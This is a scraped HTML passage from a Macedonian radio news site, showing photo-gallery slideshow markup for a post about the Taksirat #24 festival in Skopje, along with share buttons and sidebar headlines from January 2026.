1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4715&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4715.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4715.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;179&quot;,&quot;alt&quot;:&quot;DSC_4709&quot;,&quot;description&quot;:&quot;Aperture: 5.6&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 6400&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4709&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4709.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4709.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;180&quot;,&quot;alt&quot;:&quot;DSC_4513&quot;,&quot;description&quot;:&quot;Aperture: 5.6&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 12800&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4513&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4513.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4513.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;},{&quot;id&quot;:&quot;181&quot;,&quot;alt&quot;:&quot;DSC_4519&quot;,&quot;description&quot;:&quot;Aperture: 3.5&amp;lt;br \/&amp;gt;Camera: NIKON D5600&amp;lt;br \/&amp;gt;Iso: 5000&amp;lt;br \/&amp;gt;Orientation: 1&amp;lt;br \/&amp;gt;&quot;,&quot;filetype&quot;:&quot;jpg&quot;,&quot;filename&quot;:&quot;DSC_4519&quot;,&quot;image_url&quot;:&quot;\/imported_from_media_libray\/DSC_4519.jpg?bwg=1670497956&quot;,&quot;thumb_url&quot;:&quot;\/imported_from_media_libray\/thumb\/DSC_4519.jpg?bwg=1670497956&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2022-12-08 11:12:27&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;468&quot;,&quot;thumb_width&quot;:&quot;500.00&quot;,&quot;thumb_height&quot;:&quot;333.00&quot;}],&quot;width_or_height&quot;:&quot;width&quot;,&quot;filmstrip_thumb_margin_hor&quot;:2,&quot;left_or_top&quot;:&quot;left&quot;,&quot;outerWidth_or_outerHeight&quot;:&quot;outerWidth&quot;,&quot;enable_slideshow_shuffle&quot;:&quot;0&quot;,&quot;lightbox_filmstrip_thumb_border_width&quot;:&quot;1&quot;,&quot;thumb_click_action&quot;:&quot;open_lightbox&quot;,&quot;thumb_link_target&quot;:&quot;1&quot;,&quot;upload_url&quot;:&quot;https:\/\/www.radiomof.mk\/wp-content\/uploads\/photo-gallery&quot;,&quot;preload_images&quot;:&quot;1&quot;,&quot;slideshow_effect&quot;:&quot;cubeH&quot;,&quot;event_stack&quot;:&quot;&quot;,&quot;preload_images_count&quot;:10,&quot;image_width&quot;:&quot;702&quot;,&quot;image_height&quot;:&quot;530&quot;,&quot;thumb_width&quot;:&quot;250&quot;,&quot;thumb_height&quot;:&quot;140&quot;,&quot;filmstrip_direction&quot;:&quot;horizontal&quot;,&quot;slideshow_filmstrip_type&quot;:&quot;0&quot;,&quot;slideshow_thumbnails_count&quot;:&quot;5&quot;,&quot;slideshow_filmstrip_width&quot;:0,&quot;slideshow_filmstrip_height&quot;:0,&quot;slideshow_filmstrip_rl_btn_size&quot;:&quot;20&quot;,&quot;slideshow_play_pause_btn_size&quot;:&quot;35&quot;,&quot;watermark_type&quot;:90,&quot;watermark_height&quot;:90,&quot;watermark_font_size&quot;:12,&quot;slideshow_title_font_size&quot;:&quot;16&quot;,&quot;slideshow_description_font_size&quot;:&quot;14&quot;,&quot;bwg_playInterval&quot;:&quot;&quot;,&quot;slideshow_interval&quot;:2,&quot;image_right_click&quot;:&quot;0&quot;,&quot;enable_slideshow_autoplay&quot;:&quot;1&quot;,&quot;enable_slideshow_music&quot;:&quot;0&quot;,&quot;bwg_current_filmstrip_pos&quot;:0}'         data-filmstrip-position="bottom"         data-filmstrip-size="0">      <div class="bwg_slide_container_0">        <div class="bwg_slide_bg_0">          <div class="bwg_slider_0">                            <span class="bwg_slideshow_image_spun_0" id="image_id_0_165">                    <span class="bwg_slideshow_image_spun1_0">                      <span class="bwg_slideshow_image_spun2_0">                                                  <a  class="bwg-a bwg_lightbox" href="https://www.radiomof.mk/wp-content/uploads/photo-gallery/imported_from_media_libray/DSC_4681-scaled.jpg?bwg=1670497956" data-image-id="165" data-elementor-open-lightbox="no">                          <img id="bwg_slideshow_image_0"                               class="skip-lazy bwg_slide bwg_slideshow_image_0 "                               src="https://www.radiomof.mk/wp-content/uploads/photo-gallery/imported_from_media_libray/DSC_4681-scaled.jpg?bwg=1670497956"                               data-src="https://www.radiomof.mk/wp-content/uploads/photo-gallery/imported_from_media_libray/DSC_4681-scaled.jpg?bwg=1670497956"                               image_id="165"                               alt="DSC_4681" />                          </a>                                                </span>                    </span>                  </span>                <span class="bwg_slideshow_image_second_spun_0">                  </span>                <input type="hidden" id="bwg_current_image_key_0" value="0" />                          </div>        </div>      </div>              <a class="bwg-a" id="spider_slideshow_left_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), (parseInt(jQuery('#bwg_current_image_key_0').val()) + 17 - bwg_iterator(0)) % 17, '', '', 0); return false;"><span id="spider_slideshow_left-ico_0"><span><i class="bwg-icon-angle-left bwg_slideshow_prev_btn_0"></i></span></span></a>        <span id="bwg_slideshow_play_pause_0" class="bwg_slideshow_play_pause" style="display: undefined;"><span><span id="bwg_slideshow_play_pause-ico_0"><i class="bwg-icon-play bwg_ctrl_btn_0 bwg_slideshow_play_pause_0"></i></span></span></span>        <a class="bwg-a" id="spider_slideshow_right_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), (parseInt(jQuery('#bwg_current_image_key_0').val()) + bwg_iterator(0)) % 17, '', '', 0); return false;"><span id="spider_slideshow_right-ico_0"><span><i class="bwg-icon-angle-right bwg_slideshow_next_btn_0"></i></span></span></a>            </div>      </div>            </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1655219550">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
<h5 style="text-align: center;"><strong>фото: Радио МОФ</strong></h5>
<p>Првото издание на фестивалот се одржа во 1999 година и оттогаш се одржува секоја година.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D+%D0%A2%D0%B0%D0%BA%D1%81%D0%B8%D1%80%D0%B0%D1%82+%2324+%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D0%BC%D1%80%D0%B4%D0%B0+%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5: https://www.radiomof.mk/?p=290068 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=290068" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=290068" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=290068&title=[Галерија] Таксират #24 го размрда Скопје" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F12%2FDSC_4681-scaled-e1670502499978.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F&amp;name=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D+%D0%A2%D0%B0%D0%BA%D1%81%D0%B8%D1%80%D0%B0%D1%82+%2324+%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D0%BC%D1%80%D0%B4%D0%B0+%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D%20%D0%A2%D0%B0%D0%BA%D1%81%D0%B8%D1%80%D0%B0%D1%82%20%2324%20%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B7%D0%BC%D1%80%D0%B4%D0%B0%20%D0%A1%D0%BA%D0%BE%D0%BF%D1%98%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/kultnite-dead-can-dance-na-23-i-24-maj-vo-skopje-vo-sklop-na-taksirat/' title='Култните „Dead can dance“ на 23 и 24 мај во Скопје во склоп на „Таксират“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Dead-can-Dance-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Култните „Dead can dance“ на 23 и 24 мај во Скопје во склоп на „Таксират“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/povik-za-volonteri-na-taksirat-2/' title='Повик за волонтери на Таксират'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/248484896_4491686387556624_1689059922313109544_n-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Повик за волонтери на Таксират</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/boris-brejcha-pristignuva-na-taksirat-i-prv-pat-vo-makedonija/' title='Борис Брејча пристигнува на „Таксират“ и прв пат во Македонија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/11/unnamed-4-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Борис Брејча пристигнува на „Таксират“ и прв пат во Македонија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/tridnevna-programa-so-paneli-i-muzika-na-pin-muzichka-konferencija/' title='Тридневна програма со панели и музика на „ПИН музичка конференција“  '>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/11/313991127_1081867205815379_8137008146354410580_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Тридневна програма со панели и музика на „ПИН музичка конференција“  </span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Izmij-ja-korupcijata-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T09:46:52+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција">
							Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
